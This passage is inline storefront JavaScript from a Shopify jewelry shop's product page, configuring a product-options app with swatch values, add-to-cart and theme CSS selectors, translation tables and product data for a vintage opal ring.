M3Bv8fcjHDolqigW7AtuUb8nX"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"4Y2DemxA3knvws7cVkrAeTXxZTRnCA"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"WBCg272-oYn-K5nn0-hwOZjbW_AsvJ"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"AqA27LvnZSs900eKaiqV34ysB-SNWO"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"HRPYgZ_qiQfEdj6kgFYtZFuyaapqg1"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"8V7G30Vv-hFNf_SBapgKpWQBtjnDnu"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"eu_v78bV5XaenY2QJeFJEbhvqFPPpR"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"xvBKiTMoYGJ5szCWJB02tZk95zJRQA"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"j-vuwIWdCjTrEyrJ7AjKGvVUdfe9qD"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"J0Jgn7BC2HR4W_FdoqVDhkRvnC0qHp"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"cosmetiqueramagica","key":"tKN5ADRTiGkkz7hvw6_dUWjUzfYZ7a"}]}});;AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
  AvisOptionsData.listKeyButtonAddCart_2=["button#product-sticky-add-to-cart", ".dbtfy-sticky-addtocart .dbtfy-sticky-addtocart__button", ".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
  AvisOptionsData.listKeyMeta = listKeyMeta;  let avisFunction = "avis,avis_filter_js,avis_filter_phone,avis_filter_file,product_option:100,not_shopify_collection";
      if (avisFunction){
        let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
        AvisOptionsData.limit_product = limitProduct;
      }AvisOptionsData.not_show_collection_page = true;
      var AvisOptionsConfig = {
        key_cart_order:"_apo_order",
        key_cart_option: "_apo_option",
        featured_product: [],
        mini_carts: [],
        list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
        ],
        list_language_values: [
            ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
            ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
            ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
            ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
            ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
            ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
        ],
        productVariantPriceCssHide: "",
        priceMod: null
      };

      AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
      AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
      AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
      
      if (AvisOptionsConfig["is_merge_ac_cart"])
      {
        let styleCss = document.createElement("style");
        styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
        document.head.insertBefore(styleCss, document.head.firstChild);
      }
      
      var AvisStyleOptions = {
        page: "product",
        shop: {
            name: "Hipnotelia",
            url: "https://hipnotelia.com",
            domain: "hipnotelia.com"
        },
        cur_locale: 'es',
        locale:'es',
        moneyFormat: "$ {{amount}}",
        product: {"id":8715702239557,"title":"Anillo de ópalo vintage","handle":"vintage-opal-ring","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:31:24-06:00","created_at":"2023-11-07T15:47:24-06:00","vendor":"hipnoteliaaa","type":"","tags":["ajoutbry","anillo"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277986316613,"title":"6","option1":"6","option2":null,"option3":null,"sku":"SKUjoyas-323","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 6","public_title":"6","options":["6"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986349381,"title":"7","option1":"7","option2":null,"option3":null,"sku":"SKUjoyas-324","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 7","public_title":"7","options":["7"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986382149,"title":"8","option1":"8","option2":null,"option3":null,"sku":"SKUjoyas-325","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 8","public_title":"8","options":["8"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986414917,"title":"9","option1":"9","option2":null,"option3":null,"sku":"SKUjoyas-326","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 9","public_title":"9","options":["9"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986447685,"title":"10","option1":"10","option2":null,"option3":null,"sku":"SKUjoyas-327","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 10","public_title":"10","options":["10"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581","options":["Talla"],"media":[{"alt":"Anillo de ópalo vintage - Hipnotelia","id":44125087433029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        curVariant: {"id":47277986316613,"title":"6","option1":"6","option2":null,"option3":null,"sku":"SKUjoyas-323","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 6","public_title":"6","options":["6"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        has_only_default_variant: false,
        options_with_values: [{"name":"Talla","position":1,"values":["6","7","8","9","10"]}],
        show_option_name: true,
        sort_option: false,
        product_ids_option: [],
        plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
      }; AvisStyleOptions.currency = "MXN"; 
      if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
      AvisStyleOptions.style_options = styleOptions;
      AvisStyleOptions.rootExtension = {
      };
      AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
      AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
      AvisStyleOptions.selectors = {
        priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
        productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
        singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
        selectOptionDetail: `.swatch_options ,dm-variant-selects, variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection`,
        btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
        parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
        imageSelectorCollection: 'img',
        productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
        productCollectionItem: '#CollectionProductGrid product-item .product-collection__content, #CollectionProductGrid .product-item, .grid--shop-the-look .product-item, collection-tabs .product-item, .product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
        productCollectionHref: '#CollectionProductGrid product-item .product-collection__content a[href*="products"], a.product-item__invisible-link, .product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], 